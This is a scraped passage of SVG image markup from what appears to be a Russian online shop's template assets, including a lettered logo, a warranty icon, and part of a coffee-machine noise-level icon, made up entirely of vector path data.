<path d="M1459.61 381.165C1450.88 381.165 1443.9 374.217 1443.9 365.532C1443.9 356.847 1450.88 349.898 1459.61 349.898C1468.34 349.898 1475.32 356.847 1475.32 365.532C1475.32 374.217 1468.34 381.165 1459.61 381.165ZM1459.61 359.452C1456.12 359.452 1452.63 362.058 1452.63 366.4C1452.63 369.874 1455.25 373.348 1459.61 373.348C1463.98 373.348 1466.59 370.743 1466.59 366.4C1466.59 362.058 1463.1 359.452 1459.61 359.452Z" fill="white"/>
<path d="M1539.91 366.4C1539.91 372.48 1534.67 377.691 1528.56 377.691C1522.45 377.691 1517.22 372.48 1517.22 366.4C1517.22 360.321 1522.45 355.11 1528.56 355.11C1535.55 355.11 1539.91 360.321 1539.91 366.4Z" fill="white"/>
<path d="M1529.44 381.165C1520.71 381.165 1513.73 374.217 1513.73 365.532C1513.73 356.847 1520.71 349.898 1529.44 349.898C1538.16 349.898 1545.15 356.847 1545.15 365.532C1544.27 374.217 1537.29 381.165 1529.44 381.165ZM1529.44 359.452C1525.94 359.452 1522.45 362.058 1522.45 366.4C1522.45 369.874 1525.07 373.348 1529.44 373.348C1532.93 373.348 1536.42 370.743 1536.42 366.4C1535.55 362.058 1532.93 359.452 1529.44 359.452Z" fill="white"/>
<path d="M1609.73 366.4C1609.73 372.48 1604.5 377.691 1598.39 377.691C1592.28 377.691 1587.04 372.48 1587.04 366.4C1587.04 360.321 1592.28 355.11 1598.39 355.11C1604.5 355.11 1609.73 360.321 1609.73 366.4Z" fill="white"/>
<path d="M1598.39 381.165C1589.66 381.165 1582.68 374.217 1582.68 365.532C1582.68 356.847 1589.66 349.898 1598.39 349.898C1607.12 349.898 1614.1 356.847 1614.1 365.532C1614.1 374.217 1607.12 381.165 1598.39 381.165ZM1598.39 359.452C1594.9 359.452 1591.41 362.058 1591.41 366.4C1591.41 369.874 1594.02 373.348 1598.39 373.348C1601.88 373.348 1605.37 370.743 1605.37 366.4C1605.37 362.058 1601.88 359.452 1598.39 359.452Z" fill="white"/>
<path d="M1332.18 433.275C1332.18 439.354 1326.95 444.565 1320.84 444.565C1314.73 444.565 1309.49 439.354 1309.49 433.275C1309.49 427.195 1314.73 421.984 1320.84 421.984C1326.95 421.984 1332.18 427.195 1332.18 433.275Z" fill="white"/>
<path d="M1321.71 448.908C1312.98 448.908 1306 441.96 1306 433.275C1306 424.59 1312.98 417.642 1321.71 417.642C1330.44 417.642 1337.42 424.59 1337.42 433.275C1336.55 441.96 1329.57 448.908 1321.71 448.908ZM1321.71 427.195C1318.22 427.195 1314.73 429.801 1314.73 434.143C1314.73 437.617 1317.35 441.091 1321.71 441.091C1325.2 441.091 1328.69 438.486 1328.69 434.143C1327.82 429.801 1325.2 427.195 1321.71 427.195Z" fill="white"/>
<path d="M1402.01 433.275C1402.01 439.354 1396.77 444.565 1390.66 444.565C1384.55 444.565 1379.32 439.354 1379.32 433.275C1379.32 427.195 1384.55 421.984 1390.66 421.984C1396.77 422.853 1402.01 427.195 1402.01 433.275Z" fill="white"/>
<path d="M1390.66 448.908C1381.93 448.908 1374.95 441.96 1374.95 433.275C1374.95 424.59 1381.93 417.642 1390.66 417.642C1399.39 417.642 1406.37 424.59 1406.37 433.275C1406.37 441.96 1399.39 448.908 1390.66 448.908ZM1390.66 427.195C1387.17 427.195 1383.68 429.801 1383.68 434.143C1383.68 437.617 1386.3 441.091 1390.66 441.091C1394.15 441.091 1397.64 438.486 1397.64 434.143C1397.64 429.801 1394.15 427.195 1390.66 427.195Z" fill="white"/>
<path d="M1470.96 433.275C1470.96 439.354 1465.72 444.565 1459.61 444.565C1453.5 444.565 1448.27 439.354 1448.27 433.275C1448.27 427.195 1453.5 421.984 1459.61 421.984C1465.72 422.853 1470.96 427.195 1470.96 433.275Z" fill="white"/>
<path d="M1459.61 448.908C1450.88 448.908 1443.9 441.96 1443.9 433.275C1443.9 424.59 1450.88 417.642 1459.61 417.642C1468.34 417.642 1475.32 424.59 1475.32 433.275C1475.32 441.96 1468.34 448.908 1459.61 448.908ZM1459.61 427.195C1456.12 427.195 1452.63 429.801 1452.63 434.143C1452.63 437.617 1455.25 441.091 1459.61 441.091C1463.98 441.091 1466.59 438.486 1466.59 434.143C1466.59 429.801 1463.1 427.195 1459.61 427.195Z" fill="white"/>
<path d="M1539.91 433.275C1539.91 439.354 1534.67 444.565 1528.56 444.565C1522.45 444.565 1517.22 439.354 1517.22 433.275C1517.22 427.195 1522.45 421.984 1528.56 421.984C1535.55 422.853 1539.91 427.195 1539.91 433.275Z" fill="white"/>
<path d="M1529.44 448.908C1520.71 448.908 1513.73 441.96 1513.73 433.275C1513.73 424.59 1520.71 417.642 1529.44 417.642C1538.16 417.642 1545.15 424.59 1545.15 433.275C1544.27 441.96 1537.29 448.908 1529.44 448.908ZM1529.44 427.195C1525.94 427.195 1522.45 429.801 1522.45 434.143C1522.45 437.617 1525.07 441.091 1529.44 441.091C1532.93 441.091 1536.42 438.486 1536.42 434.143C1535.55 429.801 1532.93 427.195 1529.44 427.195Z" fill="white"/>
<path d="M1609.73 433.275C1609.73 439.354 1604.5 444.565 1598.39 444.565C1592.28 444.565 1587.04 439.354 1587.04 433.275C1587.04 427.195 1592.28 421.984 1598.39 421.984C1604.5 422.853 1609.73 427.195 1609.73 433.275Z" fill="white"/>
<path d="M1598.39 448.908C1589.66 448.908 1582.68 441.96 1582.68 433.275C1582.68 424.59 1589.66 417.642 1598.39 417.642C1607.12 417.642 1614.1 424.59 1614.1 433.275C1614.1 441.96 1607.12 448.908 1598.39 448.908ZM1598.39 427.195C1594.9 427.195 1591.41 429.801 1591.41 434.143C1591.41 437.617 1594.02 441.091 1598.39 441.091C1601.88 441.091 1605.37 438.486 1605.37 434.143C1605.37 429.801 1601.88 427.195 1598.39 427.195Z" fill="white"/>
<path d="M1332.18 501.018C1332.18 507.098 1326.95 512.309 1320.84 512.309C1314.73 512.309 1310.36 507.098 1310.36 501.018C1310.36 494.939 1315.6 489.728 1321.71 489.728C1327.82 489.728 1332.18 494.939 1332.18 501.018Z" fill="white"/>
<path d="M1321.71 515.783C1312.98 515.783 1306 508.835 1306 500.15C1306 491.465 1312.98 484.517 1321.71 484.517C1330.44 484.517 1337.42 491.465 1337.42 500.15C1337.42 508.835 1329.57 515.783 1321.71 515.783ZM1321.71 494.07C1318.22 494.07 1314.73 496.676 1314.73 501.018C1314.73 504.492 1317.35 507.098 1321.71 507.098C1325.2 507.098 1328.69 504.492 1328.69 500.15C1327.82 497.544 1325.2 494.07 1321.71 494.07Z" fill="white"/>
<path d="M1402.01 501.018C1402.01 507.098 1396.77 512.309 1390.66 512.309C1384.55 512.309 1379.32 507.098 1379.32 501.018C1379.32 494.939 1384.55 489.728 1390.66 489.728C1396.77 489.728 1402.01 494.939 1402.01 501.018Z" fill="white"/>
<path d="M1390.66 515.783C1381.93 515.783 1374.95 508.835 1374.95 500.15C1374.95 491.465 1381.93 484.517 1390.66 484.517C1399.39 484.517 1406.37 491.465 1406.37 500.15C1406.37 508.835 1399.39 515.783 1390.66 515.783ZM1390.66 494.07C1387.17 494.07 1383.68 496.676 1383.68 501.018C1383.68 504.492 1386.3 507.966 1390.66 507.966C1394.15 507.966 1397.64 505.361 1397.64 501.018C1397.64 497.544 1394.15 494.07 1390.66 494.07Z" fill="white"/>
<path d="M1470.96 501.018C1470.96 507.098 1465.72 512.309 1459.61 512.309C1453.5 512.309 1448.27 507.098 1448.27 501.018C1448.27 494.939 1453.5 489.728 1459.61 489.728C1465.72 489.728 1470.96 494.939 1470.96 501.018Z" fill="white"/>
<path d="M1459.61 515.783C1450.88 515.783 1443.9 508.835 1443.9 500.15C1443.9 491.465 1450.88 484.517 1459.61 484.517C1468.34 484.517 1475.32 491.465 1475.32 500.15C1475.32 508.835 1468.34 515.783 1459.61 515.783ZM1459.61 494.07C1456.12 494.07 1452.63 496.676 1452.63 501.018C1452.63 504.492 1455.25 507.966 1459.61 507.966C1463.98 507.966 1466.59 505.361 1466.59 501.018C1466.59 497.544 1463.1 494.07 1459.61 494.07Z" fill="white"/>
<path d="M1539.91 501.018C1539.91 507.098 1534.67 512.309 1528.56 512.309C1522.45 512.309 1517.22 507.098 1517.22 501.018C1517.22 494.939 1522.45 489.728 1528.56 489.728C1535.55 489.728 1539.91 494.939 1539.91 501.018Z" fill="white"/>
<path d="M1529.44 515.783C1520.71 515.783 1513.73 508.835 1513.73 500.15C1513.73 491.465 1520.71 484.517 1529.44 484.517C1538.16 484.517 1545.15 491.465 1545.15 500.15C1545.15 508.835 1537.29 515.783 1529.44 515.783ZM1529.44 494.07C1525.94 494.07 1522.45 496.676 1522.45 501.018C1522.45 504.492 1525.07 507.966 1529.44 507.966C1532.93 507.966 1536.42 505.361 1536.42 501.018C1535.55 497.544 1532.93 494.07 1529.44 494.07Z" fill="white"/>
<path d="M1609.73 501.018C1609.73 507.098 1604.5 512.309 1598.39 512.309C1592.28 512.309 1587.04 507.098 1587.04 501.018C1587.04 494.939 1592.28 489.728 1598.39 489.728C1604.5 489.728 1609.73 494.939 1609.73 501.018Z" fill="white"/>
<path d="M1598.39 515.783C1589.66 515.783 1582.68 508.835 1582.68 500.15C1582.68 491.465 1589.66 484.517 1598.39 484.517C1607.12 484.517 1614.1 491.465 1614.1 500.15C1614.1 508.835 1607.12 515.783 1598.39 515.783ZM1598.39 494.07C1594.9 494.07 1591.41 496.676 1591.41 501.018C1591.41 504.492 1594.02 507.966 1598.39 507.966C1601.88 507.966 1605.37 505.361 1605.37 501.018C1605.37 497.544 1601.88 494.07 1598.39 494.07Z" fill="white"/>
<path d="M1332.18 567.892C1332.18 573.972 1326.95 579.183 1320.84 579.183C1314.73 579.183 1310.36 573.972 1310.36 567.892C1310.36 561.813 1315.6 556.602 1321.71 556.602C1327.82 556.602 1332.18 561.813 1332.18 567.892Z" fill="white"/>
<path d="M1321.71 583.526C1312.98 583.526 1306 576.578 1306 567.893C1306 559.208 1312.98 552.26 1321.71 552.26C1330.44 552.26 1337.42 559.208 1337.42 567.893C1336.55 576.578 1329.57 583.526 1321.71 583.526ZM1321.71 561.813C1317.35 561.813 1314.73 564.419 1314.73 567.893C1314.73 571.367 1317.35 574.841 1321.71 574.841C1325.2 574.841 1328.69 572.235 1328.69 567.893C1327.82 564.419 1325.2 561.813 1321.71 561.813Z" fill="white"/>
<path d="M1402.01 567.893C1402.01 573.972 1396.77 579.183 1390.66 579.183C1384.55 579.183 1379.32 573.972 1379.32 567.893C1379.32 561.813 1384.55 556.602 1390.66 556.602C1396.77 557.471 1402.01 561.813 1402.01 567.893Z" fill="white"/>
<path d="M1390.66 583.526C1381.93 583.526 1374.95 576.578 1374.95 567.893C1374.95 559.208 1381.93 552.26 1390.66 552.26C1399.39 552.26 1406.37 559.208 1406.37 567.893C1406.37 576.578 1399.39 583.526 1390.66 583.526ZM1390.66 561.813C1387.17 561.813 1383.68 564.419 1383.68 568.761C1383.68 572.235 1386.3 575.709 1390.66 575.709C1394.15 575.709 1397.64 573.104 1397.64 568.761C1397.64 564.419 1394.15 561.813 1390.66 561.813Z" fill="white"/>
<path d="M1470.96 567.893C1470.96 573.972 1465.72 579.183 1459.61 579.183C1453.5 579.183 1448.27 573.972 1448.27 567.893C1448.27 561.813 1453.5 556.602 1459.61 556.602C1465.72 557.471 1470.96 561.813 1470.96 567.893Z" fill="white"/>
<path d="M1459.61 583.526C1450.88 583.526 1443.9 576.578 1443.9 567.893C1443.9 559.208 1450.88 552.26 1459.61 552.26C1468.34 552.26 1475.32 559.208 1475.32 567.893C1475.32 576.578 1468.34 583.526 1459.61 583.526ZM1459.61 561.813C1456.12 561.813 1452.63 564.419 1452.63 568.761C1452.63 572.235 1455.25 575.709 1459.61 575.709C1463.98 575.709 1466.59 573.104 1466.59 568.761C1466.59 564.419 1463.1 561.813 1459.61 561.813Z" fill="white"/>
<path d="M1539.91 567.893C1539.91 573.972 1534.67 579.183 1528.56 579.183C1522.45 579.183 1517.22 573.972 1517.22 567.893C1517.22 561.813 1522.45 556.602 1528.56 556.602C1535.55 557.471 1539.91 561.813 1539.91 567.893Z" fill="white"/>
<path d="M1529.44 583.526C1520.71 583.526 1513.73 576.578 1513.73 567.893C1513.73 559.208 1520.71 552.26 1529.44 552.26C1538.16 552.26 1545.15 559.208 1545.15 567.893C1544.27 576.578 1537.29 583.526 1529.44 583.526ZM1529.44 561.813C1525.94 561.813 1522.45 564.419 1522.45 568.761C1522.45 572.235 1525.07 575.709 1529.44 575.709C1532.93 575.709 1536.42 573.104 1536.42 568.761C1535.55 564.419 1532.93 561.813 1529.44 561.813Z" fill="white"/>
<path d="M1609.73 567.893C1609.73 573.972 1604.5 579.183 1598.39 579.183C1592.28 579.183 1587.04 573.972 1587.04 567.893C1587.04 561.813 1592.28 556.602 1598.39 556.602C1604.5 557.471 1609.73 561.813 1609.73 567.893Z" fill="white"/>
<path d="M1598.39 583.526C1589.66 583.526 1582.68 576.578 1582.68 567.893C1582.68 559.208 1589.66 552.26 1598.39 552.26C1607.12 552.26 1614.1 559.208 1614.1 567.893C1614.1 576.578 1607.12 583.526 1598.39 583.526ZM1598.39 561.813C1594.9 561.813 1591.41 564.419 1591.41 568.761C1591.41 572.235 1594.02 575.709 1598.39 575.709C1601.88 575.709 1605.37 573.104 1605.37 568.761C1605.37 564.419 1601.88 561.813 1598.39 561.813Z" fill="white"/>
</g>
<path d="M512.5 549C489.634 549 471 567.564 471 590.344V600H488.678V590.344C488.678 577.288 499.326 566.612 512.5 566.612C525.605 566.612 536.322 577.22 536.322 590.344V600H554V590.344C554 567.564 535.366 549 512.5 549Z" fill="#4EB100"/>
<path d="M380 562.68H329.6L329.6 607.32H380V596.16H340.04L340.04 573.84H380V562.68Z" fill="white"/>
<path d="M364.16 542.16L364.16 532.44C364.16 525.096 362.504 519.696 359.12 516.24C355.808 512.784 351.776 511.056 346.952 511.056C342.416 511.056 338.672 512.208 335.216 515.232C331.76 518.256 329.6 524.304 329.6 532.44L329.6 553.32H380V542.16H364.16ZM340.04 532.152C340.04 525.816 342.344 522.648 346.88 522.648C351.416 522.648 353.72 525.96 353.72 532.584L353.72 542.16H340.04L340.04 532.152Z" fill="white"/>
<path d="M380 465.425H369.56L369.56 493.434H359.48L359.48 467.873H349.4V493.434H340.04L340.04 466.073H329.6L329.6 504.594H380V465.425Z" fill="white"/>
<path d="M349.256 424.14H380V412.98H329.6L329.6 422.268L360.488 446.676H329.6L329.6 457.836H380V448.692L349.256 424.14Z" fill="white"/>
<path d="M380 392.465H349.544L369.848 378.929V375.977L349.76 362.873H380V351.713H329.6L329.6 361.793L353.72 377.129L329.6 393.257L329.6 403.625H380V392.465Z" fill="white"/>
<path d="M354.656 317.903L329.6 333.239L329.6 347.063L366.536 323.591C368.552 324.527 369.56 325.751 369.56 327.191C369.56 328.415 368.912 329.495 367.688 330.287L374.24 337.487C378.056 334.895 380 331.511 380 327.335C380 320.639 376.256 316.751 368.192 312.935L329.6 294.647L329.6 306.311L354.656 317.903Z" fill="white"/>
<path d="M380 235.496H388.424V225.056H369.56V230.888H329.6L329.6 242.048H369.56V254.864H329.6L329.6 266.024H369.56V278.84H329.6L329.6 290H380L380 235.496Z" fill="white"/>
<path d="M380 180.519H369.56V208.527H359.48V182.967H349.4L349.4 208.527H340.04L340.04 181.167H329.6L329.6 219.687H380V180.519Z" fill="white"/>
<path d="M363.368 134.841C367.832 138.369 370.064 143.049 370.064 148.737C370.064 153.129 368.624 156.729 365.816 159.537C363.008 162.417 359.336 163.857 354.8 163.857C350.12 163.857 346.448 162.417 343.64 159.609C340.904 156.801 339.536 153.129 339.536 148.593C339.536 144.273 341.552 139.449 345.224 136.569L338.312 129.009C332.552 132.681 328.736 140.385 328.736 149.385C328.736 157.089 331.256 163.353 336.224 168.177C341.264 173.001 347.456 175.449 354.8 175.449C362.648 175.449 368.912 173.073 373.664 168.393C378.488 163.713 380.864 157.521 380.864 149.673C380.864 140.673 377.12 132.753 370.496 128.217L363.368 134.841Z" fill="white"/>
<path d="M340.04 111.349L380 111.349V100.189H340.04V83.9886H329.6L329.6 127.477H340.04V111.349Z" fill="white"/>
<path d="M380 57.3835C380 45.3595 375.176 37.7275 365.024 37.7275C359.264 37.7275 355.376 39.8875 353.288 44.2795C350.48 41.0395 346.88 39.3835 342.488 39.3835C333.92 39.3835 329.6 45.2155 329.6 56.8075L329.6 79.3435H380V57.3835ZM359.336 57.9595C359.336 51.6955 360.848 49.3915 364.376 49.3915C368.12 49.3915 369.56 51.9115 369.56 58.5355V68.1835H359.336V57.9595ZM340.04 58.6795C340.04 52.8475 341.552 50.9755 345.008 50.9755C347.672 50.9755 349.256 53.3515 349.256 57.7435V68.1835H340.04L340.04 58.6795Z" fill="white"/>
<path d="M380 25.4009L370.64 21.2969V0.20086L380 -3.90314V-15.5671L329.6 6.53687L329.6 14.8169L380 36.9209V25.4009ZM361.208 4.30486L361.208 17.4089L346.16 10.7849L361.208 4.30486Z" fill="white"/>
<path d="M380 562.68L329.6 562.68L329.6 607.32L380 607.32L380 596.16L340.04 596.16L340.04 573.84L380 573.84L380 562.68ZM364.16 542.16L364.16 532.44C364.16 525.096 362.504 519.696 359.12 516.24C355.808 512.784 351.776 511.056 346.952 511.056C342.416 511.056 338.672 512.208 335.216 515.232C331.76 518.256 329.6 524.304 329.6 532.44L329.6 553.32L380 553.32L380 542.16L364.16 542.16ZM340.04 532.152C340.04 525.816 342.344 522.648 346.88 522.648C351.416 522.648 353.72 525.96 353.72 532.584L353.72 542.16L340.04 542.16L340.04 532.152ZM380 465.425L369.56 465.425L369.56 493.433L359.48 493.433L359.48 467.873L349.4 467.873L349.4 493.433L340.04 493.433L340.04 466.073L329.6 466.073L329.6 504.593L380 504.593L380 465.425ZM349.256 424.14L380 424.14L380 412.98L329.6 412.98L329.6 422.268L360.488 446.676L329.6 446.676L329.6 457.836L380 457.836L380 448.692L349.256 424.14ZM380 392.465L349.544 392.465L369.848 378.929L369.848 375.977L349.76 362.873L380 362.873L380 351.713L329.6 351.713L329.6 361.793L353.72 377.129L329.6 393.257L329.6 403.625L380 403.625L380 392.465ZM354.656 317.902L329.6 333.238L329.6 347.062L366.536 323.59C368.552 324.526 369.56 325.75 369.56 327.19C369.56 328.414 368.912 329.494 367.688 330.286L374.24 337.486C378.056 334.894 380 331.51 380 327.334C380 320.638 376.256 316.75 368.192 312.934L329.6 294.646L329.6 306.31L354.656 317.902ZM380 235.496L388.424 235.496L388.424 225.056L369.56 225.056L369.56 230.888L329.6 230.888L329.6 242.048L369.56 242.048L369.56 254.864L329.6 254.864L329.6 266.024L369.56 266.024L369.56 278.84L329.6 278.84L329.6 290L380 290L380 235.496ZM380 180.519L369.56 180.519L369.56 208.527L359.48 208.527L359.48 182.967L349.4 182.967L349.4 208.527L340.04 208.527L340.04 181.167L329.6 181.167L329.6 219.687L380 219.687L380 180.519ZM363.368 134.841C367.832 138.369 370.064 143.049 370.064 148.737C370.064 153.129 368.624 156.729 365.816 159.537C363.008 162.417 359.336 163.857 354.8 163.857C350.12 163.857 346.448 162.417 343.64 159.609C340.904 156.801 339.536 153.129 339.536 148.593C339.536 144.273 341.552 139.449 345.224 136.569L338.312 129.009C332.552 132.681 328.736 140.385 328.736 149.385C328.736 157.089 331.256 163.353 336.224 168.177C341.264 173.001 347.456 175.449 354.8 175.449C362.648 175.449 368.912 173.073 373.664 168.393C378.488 163.713 380.864 157.521 380.864 149.673C380.864 140.673 377.12 132.753 370.496 128.217L363.368 134.841ZM340.04 111.349L380 111.349L380 100.189L340.04 100.189L340.04 83.9886L329.6 83.9886L329.6 127.477L340.04 127.477L340.04 111.349ZM380 57.3834C380 45.3594 375.176 37.7274 365.024 37.7274C359.264 37.7274 355.376 39.8874 353.288 44.2794C350.48 41.0394 346.88 39.3834 342.488 39.3834C333.92 39.3834 329.6 45.2154 329.6 56.8074L329.6 79.3434L380 79.3434L380 57.3834ZM359.336 57.9594C359.336 51.6954 360.848 49.3914 364.376 49.3914C368.12 49.3914 369.56 51.9114 369.56 58.5354L369.56 68.1834L359.336 68.1834L359.336 57.9594ZM340.04 58.6794C340.04 52.8474 341.552 50.9754 345.008 50.9754C347.672 50.9754 349.256 53.3514 349.256 57.7434L349.256 68.1834L340.04 68.1834L340.04 58.6794ZM380 25.4008L370.64 21.2968L370.64 0.200807L380 -3.90319L380 -15.5672L329.6 6.53681L329.6 14.8168L380 36.9208L380 25.4008ZM361.208 4.30481L361.208 17.4088L346.16 10.7848L361.208 4.30481Z" fill="white"/>
<path d="M1668.72 522C1669.51 522 1670.21 522 1671 522.077L1671 548.103C1670.21 548.026 1669.51 548.026 1668.72 548.026C1649.17 548.026 1633.31 563.672 1633.31 582.959L1633.31 678L1607 678L1607 582.959C1607 549.343 1634.64 522 1668.72 522Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/warranty.svg
body_size: 1853
content:
<svg width="33" height="40" viewBox="0 0 33 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="5" y="1" width="28" height="37" fill="#FFFF2E"/>
<path d="M0.666667 0C0.489856 0 0.320287 0.0702379 0.195262 0.195262C0.070238 0.320286 0 0.489856 0 0.666667V39.3333C0 39.5101 0.070238 39.6797 0.195262 39.8047C0.320287 39.9298 0.489856 40 0.666667 40H30.6667C30.8435 40 31.013 39.9298 31.1381 39.8047C31.2631 39.6797 31.3333 39.5101 31.3333 39.3333V0.666667C31.3333 0.489856 31.2631 0.320286 31.1381 0.195262C31.013 0.0702379 30.8435 0 30.6667 0H0.666667ZM30 38.6667H1.33333V1.33333H30V38.6667Z" fill="black"/>
<path d="M3.33317 37.3334H27.9998C28.1766 37.3334 28.3462 37.2632 28.4712 37.1382C28.5963 37.0131 28.6665 36.8436 28.6665 36.6667V3.33341C28.6665 3.1566 28.5963 2.98703 28.4712 2.86201C28.3462 2.73699 28.1766 2.66675 27.9998 2.66675H3.33317C3.15636 2.66675 2.98679 2.73699 2.86177 2.86201C2.73674 2.98703 2.6665 3.1566 2.6665 3.33341V36.6667C2.6665 36.8436 2.73674 37.0131 2.86177 37.1382C2.98679 37.2632 3.15636 37.3334 3.33317 37.3334ZM3.99984 4.00008H27.3332V36.0001H3.99984V4.00008Z" fill="black"/>
<path d="M18 28.6667H8.66667C8.48986 28.6667 8.32029 28.737 8.19526 28.862C8.07024 28.987 8 29.1566 8 29.3334V32.0001C8 32.1769 8.07024 32.3465 8.19526 32.4715C8.32029 32.5965 8.48986 32.6667 8.66667 32.6667H18C18.1768 32.6667 18.3464 32.5965 18.4714 32.4715C18.5964 32.3465 18.6667 32.1769 18.6667 32.0001V29.3334C18.6667 29.1566 18.5964 28.987 18.4714 28.862C18.3464 28.737 18.1768 28.6667 18 28.6667ZM17.3333 31.3334H9.33333V30.0001H17.3333V31.3334Z" fill="black"/>
<path d="M23.3335 19.3333H13.3335V20.6666H23.3335V19.3333Z" fill="black"/>
<path d="M9.33333 19.3333H8V20.6666H9.33333V19.3333Z" fill="black"/>
<path d="M11.9998 19.3333H10.6665V20.6666H11.9998V19.3333Z" fill="black"/>
<path d="M16.0002 16.0001C16.9231 16.0001 17.8254 15.7264 18.5928 15.2136C19.3603 14.7008 19.9584 13.972 20.3116 13.1193C20.6648 12.2666 20.7572 11.3282 20.5772 10.423C20.3971 9.51775 19.9526 8.68623 19.3 8.03359C18.6473 7.38094 17.8158 6.93648 16.9106 6.75642C16.0053 6.57635 15.067 6.66877 14.2143 7.02198C13.3616 7.37519 12.6328 7.97333 12.12 8.74076C11.6072 9.50818 11.3335 10.4104 11.3335 11.3334C11.3349 12.5707 11.827 13.7568 12.7019 14.6317C13.5768 15.5066 14.7629 15.9987 16.0002 16.0001ZM16.0002 8.00008C16.6594 8.00008 17.3039 8.19558 17.8521 8.56185C18.4002 8.92812 18.8275 9.44872 19.0798 10.0578C19.3321 10.6669 19.3981 11.3371 19.2694 11.9837C19.1408 12.6303 18.8234 13.2243 18.3572 13.6904C17.891 14.1566 17.2971 14.4741 16.6505 14.6027C16.0039 14.7313 15.3336 14.6653 14.7246 14.413C14.1155 14.1607 13.5949 13.7335 13.2286 13.1853C12.8623 12.6372 12.6668 11.9927 12.6668 11.3334C12.6679 10.4497 13.0194 9.60245 13.6443 8.97756C14.2692 8.35267 15.1164 8.00114 16.0002 8.00008Z" fill="black"/>
<path d="M23.3333 22.7334V22.6667H8V24.0001H20.0173C19.5761 24.5737 19.3358 25.2764 19.3333 26.0001H8V27.3334H19.616C19.8478 27.8548 20.2096 28.3079 20.6667 28.6494V32.0001C20.666 32.114 20.6946 32.2262 20.7497 32.3259C20.8048 32.4257 20.8845 32.5097 20.9812 32.5698C21.078 32.63 21.1885 32.6644 21.3023 32.6697C21.4161 32.675 21.5294 32.651 21.6313 32.6001L22.6667 32.0787L23.702 32.5967C23.8037 32.6476 23.9166 32.6715 24.0302 32.6664C24.1437 32.6612 24.254 32.6272 24.3507 32.5674C24.4473 32.5076 24.5271 32.4241 24.5824 32.3248C24.6377 32.2255 24.6667 32.1137 24.6667 32.0001V28.6494C25.1808 28.2657 25.5727 27.7413 25.7951 27.1396C26.0175 26.5378 26.0608 25.8846 25.9197 25.2587C25.7787 24.6329 25.4594 24.0614 25.0004 23.6132C24.5414 23.1651 23.9623 22.8595 23.3333 22.7334ZM23.3333 30.9207L22.9647 30.7361C22.8721 30.6898 22.7701 30.6658 22.6667 30.6658C22.5632 30.6658 22.4612 30.6898 22.3687 30.7361L22 30.9214V29.2667C22.4399 29.3565 22.8934 29.3565 23.3333 29.2667V30.9207ZM22.6667 28.0001C22.2711 28.0001 21.8844 27.8828 21.5555 27.663C21.2266 27.4433 20.9703 27.1309 20.8189 26.7654C20.6675 26.4 20.6279 25.9979 20.7051 25.6099C20.7823 25.2219 20.9727 24.8656 21.2525 24.5859C21.5322 24.3062 21.8885 24.1157 22.2765 24.0385C22.6644 23.9613 23.0666 24.0009 23.432 24.1523C23.7975 24.3037 24.1098 24.56 24.3296 24.8889C24.5494 25.2178 24.6667 25.6045 24.6667 26.0001C24.6667 26.5305 24.456 27.0392 24.0809 27.4143C23.7058 27.7894 23.1971 28.0001 22.6667 28.0001Z" fill="black"/>
<path d="M23.3333 25.3333H22V26.6666H23.3333V25.3333Z" fill="black"/>
<path d="M16.6668 10.6667H15.3335V12.0001H16.6668V10.6667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg
body_size: 2209
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 